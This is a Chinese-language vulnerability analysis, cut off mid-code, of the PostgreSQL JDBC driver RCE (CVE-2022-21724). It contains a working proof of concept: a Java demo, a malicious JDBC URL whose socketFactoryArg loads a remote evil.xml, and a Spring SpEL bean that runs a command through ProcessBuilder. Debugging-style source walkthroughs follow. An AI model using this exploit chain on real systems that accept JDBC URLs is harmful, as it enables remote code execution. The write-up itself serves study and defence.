前言
5月写的文章了,本来是打算把所有类型数据库的JDBC RCE写成一篇,一直没发。但是想想还是先把pgsql的单独拿出来,因为光其一篇的内容其实已经不少了。当时是看到p牛和Ar3h提出的小挑战学习到的,结果没过多久挖了一个系统的jdbc的rce漏洞,刚好可以用挑战题解的方法来不出网利用,也是很巧了。
漏洞环境
依赖影响范围:
9.4.1208 <=PgJDBC <42.2.25
42.3.0 <=PgJDBC < 42.3.2
1
2
3
4
5
6
7
8
9
10
11
12
| <dependencies>
<dependency>
<groupId>org.postgresql</groupId>
<artifactId>postgresql</artifactId>
<version>42.3.1</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context-support</artifactId>
<version>5.3.23</version>
</dependency>
</dependencies>
|
测试demo
1
2
3
4
5
6
7
8
9
| public class JDBC_ATTACK {
public static void main(String[] args) throws SQLException {
String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";
String socketFactoryArg = "http://127.0.0.1:9999/evil.xml";
String jdbcUrl = "jdbc:postgresql://127.0.0.1:5432/test/?socketFactory="+socketFactoryClass+ "&socketFactoryArg="+socketFactoryArg;
System.out.println(jdbcUrl);
Connection connection = DriverManager.getConnection(jdbcUrl);
}
}
|
准备一个xml文件 如下——evil.xml
1
2
3
4
5
6
7
8
9
10
| <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:p="http://www.springframework.org/schema/p"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg value="calc" />
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>
|
远程命令执行socketFactory&socketFactoryArg
1
| jdbc:postgresql://127.0.0.1:5432/test/?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://127.0.0.1:9999/evil.xml
|
下面调试流程图来自:PostgresQL JDBC Drive 任意代码执行漏洞(CVE-2022-21724)-先知社区

调用链这张图很清楚了,我们就不一步步调试,只看需要关注的地方。
从DriverManager.getConnection出发到org.postgresql.Driver#connect方法,将url解析的结果给到了一个表示属性的变量props,其中就有两个已经看起来不对劲了,socketFactory和socketFactoryArg,这两个都是可控的,一个叫socket工厂类,一个是工厂类参数,如果说这个工厂类在创造实例的时候没有限制范围,让我们任意创建了,构造函数的参数又可控,那就很容易造成RCE了。

解析的部分也很简单,通过?符号分割url指向的服务器和url参数,参数用&分割来解析。

接着走到org.postgresql.core.v3.ConnectionFactoryImpl#openConnectionImpl中,这里是根据配置的主机列表、SSL 模式、目标服务器类型等参数,尝试建立与 PostgreSQL 服务器的连接,这个过程中会根据连接属性(info)动态获取一个 SocketFactory 实例,用于后续创建与 PostgreSQL 服务器通信的套接字(Socket),这里的info就是我们之前解析jdbc url的props。

获取了info中socketFactory和socketFactoryArg的值去创建工厂类。这两个值就是我们在url中传入的参数。

然后就是熟悉的Class.forName工厂类,然后用newInstance去实例化,实例化的时候将恶意xml文件的url作为参数传入。

如果熟悉ClassPathXmlApplicationContext类的话到这里就已经明白了原理,不了解这个类的也可以接着看看,我还是记录一个的过程。当然更推荐p牛的文章,写的很详细了,同时也介绍了该类的一个不出网利用手法:Java利用无外网(下):ClassPathXmlApplicationContext的不出网利用
ClassPathXmlApplicationContext
这个类是 Spring 框架中 ApplicationContext 接口的一个实现类,用于从指定路径中加载 XML 配置文件,初始化 Spring 容器并管理 Bean 的生命周期。
首先,这个类所有实例化方法都会走到下面这个重载的方法。其中configLocations就携带我们指定xml文件的路径。
1
2
3
4
5
6
7
| public ClassPathXmlApplicationContext(String[] configLocations, boolean refresh, @Nullable ApplicationContext parent) throws BeansException {
super(parent);
this.setConfigLocations(configLocations);
if (refresh) {
this.refresh();
}
}
|
setConfigLocaltions这个方法是将指定路径设置到当前的这个ClassPathXmlApplicationContext对象的变量里,方便后续调用。
1
2
3
4
5
6
7
8
9
10
11
12
13
| public void setConfigLocations(@Nullable String... locations) {
if (locations != null) {
Assert.noNullElements(locations, "Config locations must not be null");
this.configLocations = new String[locations.length];
for(int i = 0; i < locations.length; ++i) {
this.configLocations[i] = this.resolvePath(locations[i]).trim();
}
} else {
this.configLocations = null;
}
}
|
不过深入resolvePath方法来到PropertyPlaceholderHelper#parseStringValue中,这里有个操作在后续会用一定利用,可以看到出现了${这个符号,这里是会去查找占位符的前缀,然后找到对应的后缀,提取出占位符名称,接着通过PlaceholderResolver来解析这个占位符的值出去替换。

接着看到refresh方法,刚刚是配置了configLocations为我们指定的xml配置文件路径,接着就要去进行一个刷新操作了。整体流程可以分为准备阶段、BeanFactory构建、Bean实例化和收尾处理这四个阶段。触发点在finishBeanFactoryInitialization方法实例化的时候
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| public void refresh() throws BeansException, IllegalStateException {
synchronized(this.startupShutdownMonitor) {
StartupStep contextRefresh = this.applicationStartup.start("spring.context.refresh");
this.prepareRefresh();
ConfigurableListableBeanFactory beanFactory = this.obtainFreshBeanFactory();
this.prepareBeanFactory(beanFactory);
try {
this.postProcessBeanFactory(beanFactory);
StartupStep beanPostProcess = this.applicationStartup.start("spring.context.beans.post-process");
this.invokeBeanFactoryPostProcessors(beanFactory);
this.registerBeanPostProcessors(beanFactory);
beanPostProcess.end();
this.initMessageSource();
this.initApplicationEventMulticaster();
this.onRefresh();
this.registerListeners();
this.finishBeanFactoryInitialization(beanFactory);
this.finishRefresh();
} catch (BeansException var10) {
if (this.logger.isWarnEnabled()) {
this.logger.warn("Exception encountered during context initialization - cancelling refresh attempt: " + var10);
}
this.destroyBeans();
this.cancelRefresh(var10);
throw var10;
} finally {
this.resetCommonCaches();
contextRefresh.end();
}
}
}
|
当Spring加载我们构造的XML配置文件时,会创建pb这个bean。创建过程中,SpEL表达式会被执行,导致ProcessBuilder的start方法被调用,从而执行calc.exe。Spring的默认行为是在初始化单例bean时立即实例化,并且SpEL表达式在解析时会立即执行,这导致漏洞在上下文刷新阶段就被触发,无需等待其他操作。
p牛的文章里提到这个refresh方法里面有个有意思的点,obtainFreshBeanFactory方法获取新BeanFactory的时候会去加载Bean定义,此时会先去location中获取在configLocations方法中指定的资源,也就是http://127.0.0.1:9999/evil.xml。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| public Resource[] getResources(String locationPattern) throws IOException {
Assert.notNull(locationPattern, "Location pattern must not be null");
if (locationPattern.startsWith("classpath*:")) {
String pattern = locationPattern.substring("classpath*:".length());
return this.getPathMatcher().isPattern(pattern)
? this.findPathMatchingResources(locationPattern)
: this.findAllClassPathResources(pattern);
}
else {
int prefixEnd = locationPattern.startsWith("war:")
? locationPattern.indexOf("*/") + 1
: locationPattern.indexOf(':') + 1;
return this.getPathMatcher().isPattern(locationPattern.substring(prefixEnd))
? this.findPathMatchingResources(locationPattern)
: new Resource[]{this.getResourceLoader().getResource(locationPattern)};
}
}
|
没错,isPattern方法会去尝试通配符匹配。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| public boolean isPattern(@Nullable String path) {
